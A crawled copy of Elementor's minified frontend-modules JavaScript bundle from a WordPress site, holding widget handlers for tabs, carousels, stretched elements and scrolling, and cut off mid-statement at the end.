 * licensed under MIT
 */

--- FILE ---
content_type: application/javascript
request_url: https://med.unismuh.ac.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.1
body_size: 19864
content:
/*! elementor - v3.23.0 - 15-07-2024 */
(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[354],{381:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=(e,t)=>{t=Array.isArray(t)?t:[t];for(const n of t)if(e.constructor.name===n.prototype[Symbol.toStringTag])return!0;return!1}},8135:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{getDefaultSettings(){return{selectors:{elements:".elementor-element",nestedDocumentElements:".elementor .elementor-element"},classes:{editMode:"elementor-edit-mode"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$elements:this.$element.find(e.elements).not(this.$element.find(e.nestedDocumentElements))}}getDocumentSettings(e){let t;if(this.isEdit){t={};const e=elementor.settings.page.model;jQuery.each(e.getActiveControls(),(n=>{t[n]=e.attributes[n]}))}else t=this.$element.data("elementor-settings")||{};return this.getItems(t,e)}runElementsHandlers(){this.elements.$elements.each(((e,t)=>setTimeout((()=>elementorFrontend.elementsHandler.runReadyTrigger(t)))))}onInit(){this.$element=this.getSettings("$element"),super.onInit(),this.isEdit=this.$element.hasClass(this.getSettings("classes.editMode")),this.isEdit?elementor.on("document:loaded",(()=>{elementor.settings.page.model.on("change",this.onSettingsChange.bind(this))})):this.runElementsHandlers()}onSettingsChange(){}}t.default=_default},6752:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3090));class NestedTitleKeyboardHandler extends s.default{__construct(e){super.__construct(e),this.directionNext="next",this.directionPrevious="previous",this.focusableElementSelector='audio, button, canvas, details, iframe, input, select, summary, textarea, video, [accesskey], [contenteditable], [href], [tabindex]:not([tabindex="-1"])'}getWidgetNumber(){return this.$element.find("> .elementor-widget-container > .e-n-tabs, > .e-n-tabs").attr("data-widget-number")}getDefaultSettings(){return{selectors:{itemTitle:`[id*="e-n-tab-title-${this.getWidgetNumber()}"]`,itemContainer:`[id*="e-n-tab-content-${this.getWidgetNumber()}"]`},ariaAttributes:{titleStateAttribute:"aria-selected",activeTitleSelector:'[aria-selected="true"]'},datasets:{titleIndex:"data-tab-index"},keyDirection:{ArrowLeft:elementorFrontendConfig.is_rtl?this.directionNext:this.directionPrevious,ArrowUp:this.directionPrevious,ArrowRight:elementorFrontendConfig.is_rtl?this.directionPrevious:this.directionNext,ArrowDown:this.directionNext}}}getDefaultElements(){const e=this.getSettings("selectors");return{$itemTitles:this.findElement(e.itemTitle),$itemContainers:this.findElement(e.itemContainer),$focusableContainerElements:this.getFocusableElements(this.findElement(e.itemContainer))}}getFocusableElements(e){return e.find(this.focusableElementSelector).not("[disabled], [inert]")}getKeyDirectionValue(e){const t=this.getSettings("keyDirection")[e.key];return this.directionNext===t?1:-1}getTitleIndex(e){const{titleIndex:t}=this.getSettings("datasets");return e.getAttribute(t)}getTitleFilterSelector(e){const{titleIndex:t}=this.getSettings("datasets");return`[${t}="${e}"]`}getActiveTitleElement(){const e=this.getSettings("ariaAttributes").activeTitleSelector;return this.elements.$itemTitles.filter(e)}onInit(){super.onInit(...arguments)}bindEvents(){this.elements.$itemTitles.on(this.getTitleEvents()),this.elements.$focusableContainerElements.on(this.getContentElementEvents())}unbindEvents(){this.elements.$itemTitles.off(this.getTitleEvents()),this.elements.$focusableContainerElements.children().off(this.getContentElementEvents())}getTitleEvents(){return{keydown:this.handleTitleKeyboardNavigation.bind(this)}}getContentElementEvents(){return{keydown:this.handleContentElementKeyboardNavigation.bind(this)}}isDirectionKey(e){return["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Home","End"].includes(e.key)}isActivationKey(e){return["Enter"," "].includes(e.key)}handleTitleKeyboardNavigation(e){if(this.isDirectionKey(e)){e.preventDefault();const t=parseInt(this.getTitleIndex(e.currentTarget))||1,n=this.elements.$itemTitles.length,i=this.getTitleIndexFocusUpdated(e,t,n);this.changeTitleFocus(i),e.stopPropagation()}else if(this.isActivationKey(e)){if(e.preventDefault(),this.handeTitleLinkEnterOrSpaceEvent(e))return;const t=this.getTitleIndex(e.currentTarget);elementorFrontend.elements.$window.trigger("elementor/nested-elements/activate-by-keyboard",{widgetId:this.getID(),titleIndex:t})}else"Escape"===e.key&&this.handleTitleEscapeKeyEvents(e)}handeTitleLinkEnterOrSpaceEvent(e){const t="a"===e?.currentTarget?.tagName?.toLowerCase();return!elementorFrontend.isEditMode()&&t&&(e?.currentTarget?.click(),e.stopPropagation()),t}getTitleIndexFocusUpdated(e,t,n){let i=0;switch(e.key){case"Home":i=1;break;case"End":i=n;break;default:const s=this.getKeyDirectionValue(e);i=n<t+s?1:0===t+s?n:t+s}return i}changeTitleFocus(e){const t=this.elements.$itemTitles.filter(this.getTitleFilterSelector(e));this.setTitleTabindex(e),t.trigger("focus")}setTitleTabindex(e){this.elements.$itemTitles.attr("tabindex","-1");this.elements.$itemTitles.filter(this.getTitleFilterSelector(e)).attr("tabindex","0")}handleTitleEscapeKeyEvents(){}handleContentElementKeyboardNavigation(e){"Tab"!==e.key||e.shiftKey?"Escape"===e.key&&(e.preventDefault(),e.stopPropagation(),this.handleContentElementEscapeEvents(e)):this.handleContentElementTabEvents(e)}handleContentElementEscapeEvents(){this.getActiveTitleElement().trigger("focus")}handleContentElementTabEvents(){}}t.default=NestedTitleKeyboardHandler},1292:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(2821));class CarouselHandlerBase extends s.default{getDefaultSettings(){return{selectors:{carousel:`.${elementorFrontend.config.swiperClass}`,swiperWrapper:".swiper-wrapper",slideContent:".swiper-slide",swiperArrow:".elementor-swiper-button",paginationWrapper:".swiper-pagination",paginationBullet:".swiper-pagination-bullet",paginationBulletWrapper:".swiper-pagination-bullets"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$swiperContainer:this.$element.find(e.carousel),$swiperWrapper:this.$element.find(e.swiperWrapper),$swiperArrows:this.$element.find(e.swiperArrow),$paginationWrapper:this.$element.find(e.paginationWrapper),$paginationBullets:this.$element.find(e.paginationBullet),$paginationBulletWrapper:this.$element.find(e.paginationBulletWrapper)};return t.$slides=t.$swiperContainer.find(e.slideContent),t}getSwiperSettings(){const e=this.getElementSettings(),t=+e.slides_to_show||3,n=1===t,i=elementorFrontend.config.responsive.activeBreakpoints,s={mobile:1,tablet:n?1:2},r={slidesPerView:t,loop:"yes"===e.infinite,speed:e.speed,handleElementorBreakpoints:!0,breakpoints:{}};let o=t;Object.keys(i).reverse().forEach((t=>{const n=s[t]?s[t]:o;r.breakpoints[i[t].value]={slidesPerView:+e["slides_to_show_"+t]||n,slidesPerGroup:+e["slides_to_scroll_"+t]||1},e.image_spacing_custom&&(r.breakpoints[i[t].value].spaceBetween=this.getSpaceBetween(t)),o=+e["slides_to_show_"+t]||n})),"yes"===e.autoplay&&(r.autoplay={delay:e.autoplay_speed,disableOnInteraction:"yes"===e.pause_on_interaction}),n?(r.effect=e.effect,"fade"===e.effect&&(r.fadeEffect={crossFade:!0})):r.slidesPerGroup=+e.slides_to_scroll||1,e.image_spacing_custom&&(r.spaceBetween=this.getSpaceBetween());const a="arrows"===e.navigation||"both"===e.navigation,l="dots"===e.navigation||"both"===e.navigation||e.pagination;return a&&(r.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),l&&(r.pagination={el:`.elementor-element-${this.getID()} .swiper-pagination`,type:e.pagination?e.pagination:"bullets",clickable:!0,renderBullet:(e,t)=>`<span class="${t}" data-bullet-index="${e}" aria-label="${elementorFrontend.config.i18n.a11yCarouselPaginationBulletMessage} ${e+1}"></span>`}),"yes"===e.lazyload&&(r.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),r.a11y={enabled:!0,prevSlideMessage:elementorFrontend.config.i18n.a11yCarouselPrevSlideMessage,nextSlideMessage:elementorFrontend.config.i18n.a11yCarouselNextSlideMessage,firstSlideMessage:elementorFrontend.config.i18n.a11yCarouselFirstSlideMessage,lastSlideMessage:elementorFrontend.config.i18n.a11yCarouselLastSlideMessage},r.on={slideChangeTransitionEnd:()=>{this.a11ySetSlideAriaHidden()},slideChange:()=>{this.a11ySetPaginationTabindex(),this.handleElementHandlers()},init:()=>{this.a11ySetWidgetAriaDetails(),this.a11ySetPaginationTabindex(),this.a11ySetSlideAriaHidden("initialisation")}},this.applyOffsetSettings(e,r,t),r}getOffsetWidth(){const e=elementorFrontend.getCurrentDeviceMode();return elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),"offset_width","size",e)||0}applyOffsetSettings(e,t,n){const i=e.offset_sides;if(!(elementorFrontend.isEditMode()&&"NestedCarousel"===this.constructor.name)&&i&&"none"!==i)switch(i){case"right":this.forceSliderToShowNextSlideWhenOnLast(t,n),this.addClassToSwiperContainer("offset-right");break;case"left":this.addClassToSwiperContainer("offset-left");break;case"both":this.forceSliderToShowNextSlideWhenOnLast(t,n),this.addClassToSwiperContainer("offset-both")}}forceSliderToShowNextSlideWhenOnLast(e,t){e.slidesPerView=t+.001}addClassToSwiperContainer(e){this.getDefaultElements().$swiperContainer[0].classList.add(e)}async onInit(){if(super.onInit(...arguments),!this.elements.$swiperContainer.length||2>this.elements.$slides.length)return;await this.initSwiper();"yes"===this.getElementSettings().pause_on_hover&&this.togglePauseOnHover(!0)}async initSwiper(){const e=elementorFrontend.utils.swiper;this.swiper=await new e(this.elements.$swiperContainer,this.getSwiperSettings()),this.elements.$swiperContainer.data("swiper",this.swiper)}bindEvents(){this.elements.$swiperArrows.on("keydown",this.onDirectionArrowKeydown.bind(this)),this.elements.$paginationWrapper.on("keydown",".swiper-pagination-bullet",this.onDirectionArrowKeydown.bind(this)),this.elements.$swiperContainer.on("keydown",".swiper-slide",this.onDirectionArrowKeydown.bind(this)),this.$element.find(":focusable").on("focus",this.onFocusDisableAutoplay.bind(this)),elementorFrontend.elements.$window.on("resize",this.getSwiperSettings.bind(this))}unbindEvents(){this.elements.$swiperArrows.off(),this.elements.$paginationWrapper.off(),this.elements.$swiperContainer.off(),this.$element.find(":focusable").off(),elementorFrontend.elements.$window.off("resize")}onDirectionArrowKeydown(e){const t=elementorFrontend.config.is_rtl,n=e.originalEvent.code,i=t?"ArrowLeft":"ArrowRight";if(!(-1!==["ArrowLeft","ArrowRight"].indexOf(n)))return!0;(t?"ArrowRight":"ArrowLeft")===n?this.swiper.slidePrev():i===n&&this.swiper.slideNext()}onFocusDisableAutoplay(){this.swiper.autoplay.stop()}updateSwiperOption(e){const t=this.getElementSettings()[e],n=this.swiper.params;switch(e){case"autoplay_speed":n.autoplay.delay=t;break;case"speed":n.speed=t}this.swiper.update()}getChangeableProperties(){return{pause_on_hover:"pauseOnHover",autoplay_speed:"delay",speed:"speed",arrows_position:"arrows_position"}}onElementChange(e){if(0===e.indexOf("image_spacing_custom"))return void this.updateSpaceBetween(e);if(this.getChangeableProperties()[e])if("pause_on_hover"===e){const e=this.getElementSettings("pause_on_hover");this.togglePauseOnHover("yes"===e)}else this.updateSwiperOption(e)}onEditSettingsChange(e){"activeItemIndex"===e&&this.swiper.slideToLoop(this.getEditSettings("activeItemIndex")-1)}getSpaceBetween(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),"image_spacing_custom","size",e)||0}updateSpaceBetween(e){const t=e.match("image_spacing_custom_(.*)"),n=t?t[1]:"desktop",i=this.getSpaceBetween(n);"desktop"!==n&&(this.swiper.params.breakpoints[elementorFrontend.config.responsive.activeBreakpoints[n].value].spaceBetween=i),this.swiper.params.spaceBetween=i,this.swiper.update()}getPaginationBullets(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"array";const t=this.$element.find(this.getSettings("selectors").paginationBullet);return"array"===e?Array.from(t):t}a11ySetWidgetAriaDetails(){const e=this.$element;e.attr("aria-roledescription","carousel"),e.attr("aria-label",elementorFrontend.config.i18n.a11yCarouselWrapperAriaLabel)}a11ySetPaginationTabindex(){const e=this.swiper?.params?.pagination.bulletClass,t=this.swiper?.params?.pagination.bulletActiveClass;this.getPaginationBullets().forEach((e=>{e.classList?.contains(t)||e.removeAttribute("tabindex")}));const n="ArrowLeft"===event?.code||"ArrowRight"===event?.code;event?.target?.classList?.contains(e)&&n&&this.$element.find(`.${t}`).trigger("focus")}getSwiperWrapperTranformXValue(){let e=this.elements.$swiperWrapper[0]?.style.transform;return e=e.replace("translate3d(",""),e=e.split(","),e=parseInt(e[0].replace("px","")),e||0}a11ySetSlideAriaHidden(){if("number"!=typeof("initialisation"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")?0:this.swiper?.activeIndex))return;const e=this.getSwiperWrapperTranformXValue(),t=this.elements.$swiperWrapper[0].clientWidth;this.elements.$swiperContainer.find(this.getSettings("selectors").slideContent).each(((n,i)=>{0<=i.offsetLeft+e&&t>i.offsetLeft+e?(i.removeAttribute("aria-hidden"),i.removeAttribute("inert")):(i.setAttribute("aria-hidden",!0),i.setAttribute("inert",""))}))}handleElementHandlers(){}}t.default=CarouselHandlerBase},2821:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3090));class SwiperHandlerBase extends s.default{getInitialSlide(){const e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0}getSlidesCount(){return this.elements.$slides.length}togglePauseOnHover(e){e?this.elements.$swiperContainer.on({mouseenter:()=>{this.swiper.autoplay.stop()},mouseleave:()=>{this.swiper.autoplay.start()}}):this.elements.$swiperContainer.off("mouseenter mouseleave")}handleKenBurns(){const e=this.getSettings();this.$activeImageBg&&this.$activeImageBg.removeClass(e.classes.kenBurnsActive),this.activeItemIndex=this.swiper?this.swiper.activeIndex:this.getInitialSlide(),this.swiper?this.$activeImageBg=jQuery(this.swiper.slides[this.activeItemIndex]).children("."+e.classes.slideBackground):this.$activeImageBg=jQuery(this.elements.$slides[0]).children("."+e.classes.slideBackground),this.$activeImageBg.addClass(e.classes.kenBurnsActive)}}t.default=SwiperHandlerBase},3090:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({$element:null,editorListeners:null,onElementChange:null,onEditSettingsChange:null,onPageSettingsChange:null,isEdit:null,__construct(e){this.isActive(e)&&(this.$element=e.$element,this.isEdit=this.$element.hasClass("elementor-element-edit-mode"),this.isEdit&&this.addEditorListeners())},isActive:()=>!0,isElementInTheCurrentDocument(){return!!elementorFrontend.isEditMode()&&elementor.documents.currentDocument.id.toString()===this.$element[0].closest(".elementor").dataset.elementorId},findElement(e){var t=this.$element;return t.find(e).filter((function(){return jQuery(this).parent().closest(".elementor-element").is(t)}))},getUniqueHandlerID(e,t){return e||(e=this.getModelCID()),t||(t=this.$element),e+t.attr("data-element_type")+this.getConstructorID()},initEditorListeners(){var e=this;if(e.editorListeners=[{event:"element:destroy",to:elementor.channels.data,callback(t){t.cid===e.getModelCID()&&e.onDestroy()}}],e.onElementChange){const t=e.getWidgetType()||e.getElementType();let n="change";"global"!==t&&(n+=":"+t),e.editorListeners.push({event:n,to:elementor.channels.editor,callback(t,n){e.getUniqueHandlerID(n.model.cid,n.$el)===e.getUniqueHandlerID()&&e.onElementChange(t.model.get("name"),t,n)}})}e.onEditSettingsChange&&e.editorListeners.push({event:"change:editSettings",to:elementor.channels.editor,callback(t,n){if(n.model.cid!==e.getModelCID())return;const i=Object.keys(t.changed)[0];e.onEditSettingsChange(i,t.changed[i])}}),["page"].forEach((function(t){var n="on"+t[0].toUpperCase()+t.slice(1)+"SettingsChange";e[n]&&e.editorListeners.push({event:"change",to:elementor.settings[t].model,callback(t){e[n](t.changed)}})}))},getEditorListeners(){return this.editorListeners||this.initEditorListeners(),this.editorListeners},addEditorListeners(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.addListenerOnce(e,t.event,t.callback,t.to)}))},removeEditorListeners(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach((function(t){elementorFrontend.removeListeners(e,t.event,null,t.to)}))},getElementType(){return this.$element.data("element_type")},getWidgetType(){const e=this.$element.data("widget_type");if(e)return e.split(".")[0]},getID(){return this.$element.data("id")},getModelCID(){return this.$element.data("model-cid")},getElementSettings(e){let t={};const n=this.getModelCID();if(this.isEdit&&n){const e=elementorFrontend.config.elements.data[n],i=e.attributes;let s=i.widgetType||i.elType;i.isInner&&(s="inner-"+s);let r=elementorFrontend.config.elements.keys[s];r||(r=elementorFrontend.config.elements.keys[s]=[],jQuery.each(e.controls,((e,t)=>{(t.frontend_available||t.editor_available)&&r.push(e)}))),jQuery.each(e.getActiveControls(),(function(e){if(-1!==r.indexOf(e)){let n=i[e];n.toJSON&&(n=n.toJSON()),t[e]=n}}))}else t=this.$element.data("settings")||{};return this.getItems(t,e)},getEditSettings(e){var t={};return this.isEdit&&(t=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes),this.getItems(t,e)},getCurrentDeviceSetting(e){return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(),e)},onInit(){this.isActive(this.getSettings())&&elementorModules.ViewModule.prototype.onInit.apply(this,arguments)},onDestroy(){this.isEdit&&this.removeEditorListeners(),this.unbindEvents&&this.unbindEvents()}})},2263:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3090));class StretchedElement extends s.default{getStretchedClass(){return"e-stretched"}getStretchSettingName(){return"stretch_element"}getStretchActiveValue(){return"yes"}bindEvents(){const e=this.getUniqueHandlerID();elementorFrontend.addListenerOnce(e,"resize",this.stretch),elementorFrontend.addListenerOnce(e,"sticky:stick",this.stretch,this.$element),elementorFrontend.addListenerOnce(e,"sticky:unstick",this.stretch,this.$element),elementorFrontend.isEditMode()&&(this.onKitChangeStretchContainerChange=this.onKitChangeStretchContainerChange.bind(this),elementor.channels.editor.on("kit:change:stretchContainer",this.onKitChangeStretchContainerChange))}unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID(),"resize",this.stretch),elementorFrontend.isEditMode()&&elementor.channels.editor.off("kit:change:stretchContainer",this.onKitChangeStretchContainerChange)}isActive(e){return elementorFrontend.isEditMode()||e.$element.hasClass(this.getStretchedClass())}getStretchElementForConfig(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return e?this.$element.find(e):this.$element}getStretchElementConfig(){return{element:this.getStretchElementForConfig(),selectors:{container:this.getStretchContainer()},considerScrollbar:elementorFrontend.isEditMode()&&elementorFrontend.config.is_rtl}}initStretch(){this.stretch=this.stretch.bind(this),this.stretchElement=new elementorModules.frontend.tools.StretchElement(this.getStretchElementConfig())}getStretchContainer(){return elementorFrontend.getKitSettings("stretched_section_container")||window}isStretchSettingEnabled(){return this.getElementSettings(this.getStretchSettingName())===this.getStretchActiveValue()}stretch(){this.isStretchSettingEnabled()&&this.stretchElement.stretch()}onInit(){this.isActive(this.getSettings())&&(this.initStretch(),super.onInit(...arguments),this.stretch())}onElementChange(e){this.getStretchSettingName()===e&&(this.isStretchSettingEnabled()?this.stretch():this.stretchElement.reset())}onKitChangeStretchContainerChange(){this.stretchElement.setSettings("selectors.container",this.getStretchContainer()),this.stretch()}}t.default=StretchedElement},6412:(e,t,n)=>{"use strict";var i=n(3203),s=i(n(5955)),r=i(n(8135)),o=i(n(5658)),a=i(n(2263)),l=i(n(3090)),c=i(n(2821)),u=i(n(1292)),d=i(n(7323)),h=i(n(32)),m=i(n(1519)),g=i(n(6752));s.default.frontend={Document:r.default,tools:{StretchElement:o.default},handlers:{Base:l.default,StretchedElement:a.default,SwiperBase:c.default,CarouselBase:u.default,NestedTabs:d.default,NestedAccordion:h.default,NestedTitleKeyboardHandler:g.default,ContactButtonsHandler:m.default}}},5658:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({getDefaultSettings:()=>({element:null,direction:elementorFrontend.config.is_rtl?"right":"left",selectors:{container:window},considerScrollbar:!1,cssOutput:"inline"}),getDefaultElements(){return{$element:jQuery(this.getSettings("element"))}},stretch(){const e=this.getSettings();let t;try{t=jQuery(e.selectors.container)}catch(e){}t&&t.length||(t=jQuery(this.getDefaultSettings().selectors.container)),this.reset();var n=this.elements.$element,i=t.innerWidth(),s=n.offset().left,r="fixed"===n.css("position"),o=r?0:s,a=window===t[0];if(!a){var l=t.offset().left;r&&(o=l),s>l&&(o=s-l)}if(e.considerScrollbar&&a){o-=window.innerWidth-i}r||(elementorFrontend.config.is_rtl&&(o=i-(n.outerWidth()+o)),o=-o),e.margin&&(o+=e.margin);var c={};let u=i;e.margin&&(u-=2*e.margin),c.width=u+"px",c[e.direction]=o+"px","variables"!==e.cssOutput?n.css(c):this.applyCssVariables(n,c)},reset(){const e={},t=this.getSettings(),n=this.elements.$element;"variables"!==t.cssOutput?(e.width="",e[t.direction]="",n.css(e)):this.resetCssVariables(n)},applyCssVariables(e,t){e.css("--stretch-width",t.width),t.left?e.css("--stretch-left",t.left):e.css("--stretch-right",t.right)},resetCssVariables(e){e.css({"--stretch-width":"","--stretch-left":"","--stretch-right":""})}})},6630:(e,t)=>{"use strict";function getChildrenWidth(e){let t=0;const n=e[0].parentNode,i=getComputedStyle(n),s=parseFloat(i.gap)||0;for(let n=0;n<e.length;n++)t+=e[n].offsetWidth+s;return t}Object.defineProperty(t,"__esModule",{value:!0}),t.changeScrollStatus=function changeScrollStatus(e,t){"mousedown"===t.type?(e.classList.add("e-scroll"),e.dataset.pageX=t.pageX):(e.classList.remove("e-scroll","e-scroll-active"),e.dataset.pageX="")},t.setHorizontalScrollAlignment=function setHorizontalScrollAlignment(e){let{element:t,direction:n,justifyCSSVariable:i,horizontalScrollStatus:s}=e;if(!t)return;!function isHorizontalScroll(e,t){return e.clientWidth<getChildrenWidth(e.children)&&"enable"===t}(t,s)?t.style.setProperty(i,""):function initialScrollPosition(e,t,n){const i=elementorFrontend.config.is_rtl;if("end"===t)e.style.setProperty(n,"start"),e.scrollLeft=i?-1*getChildrenWidth(e.children):getChildrenWidth(e.children);else e.style.setProperty(n,"start"),e.scrollLeft=0}(t,n,i)},t.setHorizontalTitleScrollValues=function setHorizontalTitleScrollValues(e,t,n){const i=e.classList.contains("e-scroll"),s="enable"===t,r=e.scrollWidth>e.clientWidth;if(!i||!s||!r)return;n.preventDefault();const o=parseFloat(e.dataset.pageX),a=n.pageX-o;let l=0;l=20<a?5:-20>a?-5:a;e.scrollLeft=e.scrollLeft-l,e.classList.add("e-scroll-active")}},2618:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(740);var s=i(n(7597)),r=i(n(381));class ArgsObject extends s.default{static getInstanceType(){return"ArgsObject"}constructor(e){super(),this.args=e}requireArgument(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.args;if(!Object.prototype.hasOwnProperty.call(t,e))throw Error(`${e} is required.`)}requireArgumentType(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(e,n),typeof n[e]!==t)throw Error(`${e} invalid type: ${t}.`)}requireArgumentInstance(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(e,n),!(n[e]instanceof t||(0,r.default)(n[e],t)))throw Error(`${e} invalid instance.`)}requireArgumentConstructor(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(e,n),n[e].constructor.toString()!==t.prototype.constructor.toString())throw Error(`${e} invalid constructor type.`)}}t.default=ArgsObject},869:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ForceMethodImplementation=void 0,n(740);class ForceMethodImplementation extends Error{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};super(`${e.isStatic?"static ":""}${e.fullName}() should be implemented, please provide '${e.functionName||e.fullName}' functionality.`,t),Object.keys(t).length&&console.error(t),Error.captureStackTrace(this,ForceMethodImplementation)}}t.ForceMethodImplementation=ForceMethodImplementation;t.default=e=>{const t=Error().stack.split("\n")[2].trim(),n=t.startsWith("at new")?"constructor":t.split(" ")[1],i={};if(i.functionName=n,i.fullName=n,i.functionName.includes(".")){const e=i.functionName.split(".");i.className=e[0],i.functionName=e[1]}else i.isStatic=!0;throw new ForceMethodImplementation(i,e)}},7597:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class InstanceType{static[Symbol.hasInstance](e){let t=super[Symbol.hasInstance](e);if(e&&!e.constructor.getInstanceType)return t;if(e&&(e.instanceTypes||(e.instanceTypes=[]),t||this.getInstanceType()===e.constructor.getInstanceType()&&(t=!0),t)){const t=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===e.instanceTypes.indexOf(t)&&e.instanceTypes.push(t)}return!t&&e&&(t=e.instanceTypes&&Array.isArray(e.instanceTypes)&&-1!==e.instanceTypes.indexOf(this.getInstanceType())),t}static getInstanceType(){elementorModules.ForceMethodImplementation()}constructor(){let e=new.target;const t=[];for(;e.__proto__&&e.__proto__.name;)t.push(e.__proto__),e=e.__proto__;t.reverse().forEach((e=>this instanceof e))}}t.default=InstanceType},1192:(e,t,n)=>{"use strict";n(740);const Module=function(){const e=jQuery,t=arguments,n=this,i={};let s;this.getItems=function(e,t){if(t){const n=t.split("."),i=n.splice(0,1);if(!n.length)return e[i];if(!e[i])return;return this.getItems(e[i],n.join("."))}return e},this.getSettings=function(e){return this.getItems(s,e)},this.setSettings=function(t,i,r){if(r||(r=s),"object"==typeof t)return e.extend(r,t),n;const o=t.split("."),a=o.splice(0,1);return o.length?(r[a]||(r[a]={}),n.setSettings(o.join("."),i,r[a])):(r[a]=i,n)},this.getErrorMessage=function(e,t){let n;if("forceMethodImplementation"===e)n=`The method '${t}' must to be implemented in the inheritor child.`;else n="An error occurs";return n},this.forceMethodImplementation=function(e){throw new Error(this.getErrorMessage("forceMethodImplementation",e))},this.on=function(t,s){if("object"==typeof t)return e.each(t,(function(e){n.on(e,this)})),n;return t.split(" ").forEach((function(e){i[e]||(i[e]=[]),i[e].push(s)})),n},this.off=function(e,t){if(!i[e])return n;if(!t)return delete i[e],n;const s=i[e].indexOf(t);return-1!==s&&(delete i[e][s],i[e]=i[e].filter((e=>e))),n},this.trigger=function(t){const s="on"+t[0].toUpperCase()+t.slice(1),r=Array.prototype.slice.call(arguments,1);n[s]&&n[s].apply(n,r);const o=i[t];return o?(e.each(o,(function(e,t){t.apply(n,r)})),n):n},n.__construct.apply(n,t),e.each(n,(function(e){const t=n[e];"function"==typeof t&&(n[e]=function(){return t.apply(n,arguments)})})),function(){s=n.getDefaultSettings();const i=t[0];i&&e.extend(!0,s,i)}(),n.trigger("init")};Module.prototype.__construct=function(){},Module.prototype.getDefaultSettings=function(){return{}},Module.prototype.getConstructorID=function(){return this.constructor.name},Module.extend=function(e){const t=jQuery,n=this,child=function(){return n.apply(this,arguments)};return t.extend(child,n),(child.prototype=Object.create(t.extend({},n.prototype,e))).constructor=child,child.__super__=n.prototype,child},e.exports=Module},6516:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(2640)).default.extend({getDefaultSettings:()=>({container:null,items:null,columnsCount:3,verticalSpaceBetween:30}),getDefaultElements(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run(){var e=[],t=this.elements.$container.position().top,n=this.getSettings(),i=n.columnsCount;t+=parseInt(this.elements.$container.css("margin-top"),10),this.elements.$items.each((function(s){var r=Math.floor(s/i),o=jQuery(this),a=o[0].getBoundingClientRect().height+n.verticalSpaceBetween;if(r){var l=o.position(),c=s%i,u=l.top-t-e[c];u-=parseInt(o.css("margin-top"),10),u*=-1,o.css("margin-top",u+"px"),e[c]+=a}else e.push(a)}))}});t.default=s},400:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Scroll{static scrollObserver(e){let t=0;const n={root:e.root||null,rootMargin:e.offset||"0px",threshold:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;const t=[];if(e>0&&e<=100){const n=100/e;for(let e=0;e<=100;e+=n)t.push(e/100)}else t.push(0);return t}(e.sensitivity)};return new IntersectionObserver((function handleIntersect(n){const i=n[0].boundingClientRect.y,s=n[0].isIntersecting,r=i<t?"down":"up",o=Math.abs(parseFloat((100*n[0].intersectionRatio).toFixed(2)));e.callback({sensitivity:e.sensitivity,isInViewport:s,scrollPercentage:o,intersectionScrollDirection:r}),t=i}),n)}static getElementViewportPercentage(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=e[0].getBoundingClientRect(),i=t.start||0,s=t.end||0,r=window.innerHeight*i/100,o=window.innerHeight*s/100,a=n.top-window.innerHeight,l=0-a+r,c=n.top+r+e.height()-a+o,u=Math.max(0,Math.min(l/c,1));return parseFloat((100*u).toFixed(2))}static getPageScrollPercentage(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;const n=e.start||0,i=e.end||0,s=t||document.documentElement.scrollHeight-document.documentElement.clientHeight,r=s*n/100,o=s+r+s*i/100;return(document.documentElement.scrollTop+document.body.scrollTop+r)/o*100}}},2640:(e,t,n)=>{"use strict";var 